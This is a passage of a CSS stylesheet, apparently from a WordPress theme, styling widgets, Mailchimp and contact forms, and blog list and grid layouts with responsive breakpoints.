.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-next {
  right: 20px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
footer.main-footer-wrapper .sidebar aside.widget-map-scroll-up {
  margin-top: 0;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
h2.widgettitle {
  font-size: 14px;
  font-weight: 400;
}
h2.widgettitle:before {
  content: "";
  width: 8px;
  height: 8px;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
}
.widget .social-share-wrap {
  display: block;
  margin: 0;
}
.widget .social-share-wrap ul.social-profile {
  padding: 30px;
  text-align: center;
  border-radius: 0;
}
.widget .slickr-flickr-gallery {
  padding: 0;
}
.widget .slickr-flickr-gallery ul li {
  padding-right: 8px !important;
  padding-bottom: 5px;
}
.widget .slickr-flickr-gallery img {
  border: none;
  padding: 0;
}
.widget .slickr-flickr-gallery img:hover {
  opacity: 0.7;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/*Mail chimp Above Footer
======================================*/
.form-above .mc4wp-form-fields {
  position: relative;
  text-align: left;
}
.form-above .mc4wp-form-fields .mail-title,
.form-above .mc4wp-form-fields .mail-submit {
  display: block;
}
.form-above .mc4wp-form-fields .mail-title {
  position: absolute;
  bottom: 0;
  z-index: 2;
  margin: 0;
  width: 410px;
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #cccccc;
  color: #fff;
  padding: 45px 60px 45px 160px;
}
.form-above .mc4wp-form-fields .mail-title label {
  line-height: 1;
  letter-spacing: .05em;
  margin: 0;
  display: block;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  content: "";
  display: block;
  position: absolute;
  left: -10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #292e4f;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
  position: absolute;
  left: 25px;
  top: 25px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
  height: 9px;
  width: 45px;
  top: 0;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
  height: 9px;
  width: 30px;
  top: 15px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
  height: 9px;
  width: 20px;
  top: 30px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  height: 9px;
  width: 25px;
  bottom: -5px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
  color: #292e4f;
  font-size: 105px;
  transform: rotate(-45deg);
}
.form-above .mc4wp-form-fields .mail-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -999px;
  right: 100%;
}
.form-above .mc4wp-form-fields .mail-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}
.form-above .mc4wp-form-fields .mail-submit {
  font-size: 0;
  background-color: #292e4f;
  z-index: 1;
  position: relative;
  bottom: 0;
  padding: 33px 15px 33px 550px;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form {
  position: relative;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  display: none;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form:before {
  content: "";
  display: block;
  position: absolute;
  height: 55px;
  background-color: #fff;
  width: 32px;
  transform: skewX(25deg);
  left: -16px;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"],
.form-above .mc4wp-form-fields .mail-submit button {
  vertical-align: middle;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"] {
  background-color: #fff !important;
  border: none !important;
  color: #8F8F8F;
  text-transform: uppercase;
  width: 100%;
  height: 55px;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit button {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #cccccc;
  height: 55px;
  width: 60px;
  text-align: center;
  border: none;
}
.form-above .mc4wp-form-fields .mail-submit button i {
  font-size: 26px;
  color: #fff;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit:after {
  content: "";
  display: block;
  position: absolute;
  left: 100%;
  width: 999px;
  background-color: #292e4f;
  height: 100%;
  top: 0;
  bottom: 0;
}
.form-footer .mc4wp-form-fields .mail-title {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-above {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p {
  float: left;
  display: inline-block;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.name {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.email {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.submit {
  width: 24%;
  padding-left: 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="text"],
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="email"] {
  width: 100%;
  font-size: 12px;
  padding: 0 15px;
  text-transform: uppercase;
  height: 40px;
  background: transparent;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button {
  letter-spacing: .05em;
  line-height: 1.3;
  text-transform: uppercase;
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button.bt-xs {
  padding: 11px 15px;
}
@media (max-width: 991px) {
  .form-above .mc4wp-form-fields .mail-title {
    position: relative;
    padding: 30px 60px 30px 120px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
    top: 25px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
    height: 6px;
    width: 35px;
    top: -2px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
    height: 6px;
    width: 20px;
    top: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
    height: 6px;
    width: 15px;
    top: 21px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
    height: 6px;
    width: 20px;
    bottom: -5px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
    font-size: 64px;
    margin-left: 5px;
  }
  .form-above .mc4wp-form-fields .mail-title:after {
    transform: none;
    left: 100%;
    width: 999px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-32 {
    font-size: 26px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-38 {
    font-size: 30px;
  }
  .form-above .mc4wp-form-fields .mail-submit {
    padding: 33px 15px 33px 15px;
    display: block;
    position: relative;
    left: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    width: 999px;
    background-color: #292e4f;
    height: 100%;
    top: 0;
    bottom: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit .mail-form:before {
    display: none;
  }
}
@media (max-width: 768px) {
  .form-footer .mail-submit .mail-form .mail-footer p {
    display: block !important;
    float: inherit !important;
    width: 100% !important;
  }
}
/*=== Contact Form Widget Footer 4*/
.contact-form p,
.contact-form span {
  margin: 0;
}
.contact-form input[type="submit"] {
  letter-spacing: .05em;
  line-height: 1.3;
}
.contact-form textarea,
.contact-form input[type="submit"],
.contact-form input[type="text"],
.contact-form input[type="email"] {
  text-transform: uppercase;
  font-size: 12px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  height: 40px;
  margin-bottom: 5px;
  padding: 0 15px;
  width: 100%;
  background: transparent;
}
.contact-form textarea {
  width: 100%;
  height: 60px;
  padding: 10px 15px 0 15px;
  background-color: transparent;
  margin-bottom: 5px;
  vertical-align: middle;
}
.contact-form p.submit-quest img.ajax-loader {
  position: absolute;
  left: 15px;
}
@media (max-width: 767px) {
  .contact-form p.submit-quest {
    text-align: center;
  }
}
/*= Widget Post Show Image=*/
.widget.widget-posts li.show {
  margin-bottom: 20px;
}
.widget.widget-posts li.show .entry-thumbnail-wrap {
  width: 56px;
  float: left;
  margin-right: 25px;
}
.widget.widget-posts li.show .entry-thumbnail-wrap a.prettyPhoto {
  display: none !important;
}
.widget.widget-posts li.show .widget-posts-content-wrap h3.entry-post-title {
  font-size: 13px;
  line-height: 1.8;
  text-transform: none;
  margin-bottom: 0;
  margin-top: -5px;
}
.widget.widget-posts li.show .widget-posts-content-wrap .entry-date {
  text-transform: uppercase;
  font-size: 11px;
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.vc_inline-link {
  display: none;
}
.blog-inner article {
  overflow: hidden;
}
.blog-inner article + article {
  margin-top: 60px;
}
.entry-quote-wrap {
  position: relative;
  background-color: #fafafa;
  padding: 35px 50px 25px 50px;
  color: #444;
}
.entry-quote-wrap a.entry-quote-style:before {
  content: "";
  display: block;
  height: 100%;
  width: 10px;
  background-color: #cccccc;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.entry-quote-wrap cite {
  font-family: 'Oswald';
  color: #cccccc;
  font-size: 14px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #cccccc;
  padding: 35px 20px;
  color: #fff;
}
.entry-link-wrap i:hover,
.entry-link-wrap p:hover {
  color: #292e4f;
}
.entry-link-wrap a {
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 1.8;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-wrap .entry-format-date {
  z-index: 1;
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(204, 204, 204, 0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before,
.event-image:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto,
.event-image:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.entry-format-date {
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  right: 0;
}
.entry-format-date .entry-icon-format {
  height: 58px;
  width: 58px;
  background-color: #cccccc;
  display: block;
  float: left;
  text-align: center;
}
.entry-format-date .entry-icon-format i {
  font-size: 24px;
  line-height: 58px;
}
.entry-format-date .entry-date {
  background-color: #292e4f;
  padding: 5px 20px;
  position: absolute;
  bottom: 0;
  max-height: 58px;
  left: auto;
}
.entry-format-date .entry-date a {
  color: #fff;
  line-height: 1.6;
  font-size: 16px;
  text-transform: uppercase;
}
h3.entry-post-title {
  overflow: hidden;
  font-size: 21px;
  margin-bottom: 10px;
  letter-spacing: 0;
  line-height: 1.4;
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 20px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  line-height: 1.8;
  margin-right: 15px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #292e4f;
}
.entry-post-meta-wrap ul.entry-meta li i {
  color: #292e4f;
  font-size: 14px;
  margin-right: 3px;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-author > a {
  text-transform: uppercase;
  color: #727272;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #cccccc;
}
.entry-excerpt {
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 25px;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 1.6;
}
.social-share-wrap {
  display: inline-block;
  position: relative;
  margin-left: 15px;
  top: -6px;
}
.social-share-wrap ul.social-profile {
  white-space: nowrap;
  padding: 8px 13px;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-share-wrap ul.social-profile li {
  margin: 0;
}
.social-share-wrap ul.social-profile li a {
  background-color: #F3F3F3;
}
.social-share-wrap ul.social-profile li a i {
  color: #8f8f8f;
}
.social-share-wrap ul.social-profile li + li {
  margin-left: 10px;
}
.social-share-wrap ul.social-profile li a:hover i {
  color: #fff;
}
.entry-content-footer {
  margin-top: 45px;
}
article.format-audio iframe {
  width: 100%;
  height: 100%;
  display: block;
}
article.format-audio > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto,
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.sticky h3.entry-post-title a:before {
  content: "\f08d";
  display: inline-block;
  font-size: 21px;
  margin-right: 10px;
  color: #cccccc;
  font: normal normal normal 20px/1 FontAwesome;
}
/* Owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 20px;
}
/* Blog Style List*/
@media (min-width: 1200px) {
  .blog-style-list article {
    background-color: #f8f8f8;
  }
  .blog-style-list article .entry-thumbnail-wrap + .entry-content-wrap {
    width: 50%;
  }
  .blog-style-list article .entry-excerpt {
    max-height: 6.4em;
    overflow: hidden;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap {
    padding-right: 15px;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 30px 0 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap {
    float: right;
    padding-left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap .entry-format-date {
    left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 15px 0 30px;
  }
  .blog-style-list .entry-thumbnail-wrap {
    overflow: hidden;
    float: left;
    width: 50%;
  }
  .blog-style-list .entry-thumbnail-wrap .entry-thumbnail-overlay img {
    width: 100%;
  }
  .blog-style-list .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 0 30px 0 30px;
    float: left;
    width: 100%;
  }
  .blog-style-list .entry-content-wrap h3.entry-post-title {
    max-height: 2.8em;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .blog-style-list .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 30px;
  }
  .blog-style-list .entry-content-wrap .entry-excerpt {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .blog-inner.blog-style-list article {
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-list article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-list .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-list .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-list .entry-timeline {
    display: none;
  }
  .blog-inner.blog-style-list .post-navigation .nav-previous,
  .blog-inner.blog-style-list .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-list ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-list ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 320px) {
  .entry-format-date {
    display: none;
  }
}
/*Blog Style Grid*/
@media (min-width: 992px) {
  .blog-style-grid {
    margin: 0 -15px;
  }
  .blog-style-grid article {
    float: left;
    padding: 0 15px;
    border-bottom: none;
    margin-bottom: 60px;
  }
  .blog-style-grid .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 25px 20px;
  }
  .blog-style-grid .entry-content-wrap .entry-excerpt {
    max-height: 4.8em;
    overflow: hidden;
    margin-bottom: 15px;
  }
  .blog-style-grid .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article + article {
    margin-top: 0;
  }
  .blog-style-grid h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-grid .jp-time-holder {
    display: none;
  }
  .blog-style-grid .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-grid .entry-content-footer {
    display: none;
  }
  .blog-style-grid .jp-details {
    height: 70px;
  }
  .blog-style-grid .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-grid .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 100%;
  }
  .blog-style-grid.blog-col-2 article {
    width: 50%;
  }
  .blog-style-grid.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-grid.blog-col-4 article {
    width: 25%;
  }
  .blog-style-grid.blog-col-5 article {
    width: 20%;
  }
}
@media (max-width: 991px) {
  .blog-inner.blog-style-grid {
    position: inherit !important;
  }
  .blog-inner.blog-style-grid article {
    position: inherit !important;
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-grid article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-grid .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-grid .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-grid .post-navigation .nav-previous,
  .blog-inner.blog-style-grid .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-grid ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-grid ol.commentlist ul.children {
    padding-left: 70px;
  }
}
.grid .blog-paging-load-more,
.grid .blog-paging-default {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 20px;
  }
  .blog-inner article + article {
    margin-top: 30px;
  }
  .blog-inner .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .entry-meta-tag-wrap .entry-meta-tag {
    margin: 0;
    text-align: center;
  }
  .entry-meta-tag-wrap .entry-meta-tag + .social-share-wrap {
    position: inherit !important;
    top: 0;
    text-align: center;
    width: 100%;
  }
  .blog-style-grid article {
    width: 100% !important;
  }
  .blog-style-grid article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
  .archive-search-wrap .search-form-lg .search-form {
    text-align: center;
    margin-right: 0;
  }
  .archive-search-wrap .search-form-lg .search-form input[type="text"] {
    margin-bottom: 30px;
  }
  .archive-search-wrap .search-form-lg .search-form button {
    position: static;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: 150px !important;
  }
  .archive-search-wrap .no-image {
    width: 150px !important;
    height: inherit !important;
  }
}
@media (max-width: 480px) {
  article .post-author-info {
    padding-right: 0;
  }
  article .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  article .post-author-info .author-info-inner {
    overflow: inherit;
    margin-right: 30px;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
  .post-navigation-title {
    display: none;
  }
  .post-navigation .post-navigation-label {
    margin-bottom: 0;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: inherit !important;
    float: inherit !important;
  }
  .archive-search-wrap .entry-content-wrap {
    padding: 30px 20px;
    background-color: #fafafa;
  }
  .archive-search-wrap .no-image {
    display: none;
  }
}
@media (max-width: 400px) {
  .pagination li {
    display: inline-block;
    margin-bottom: 5px;
    float: left;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
  /*Single Blog*/
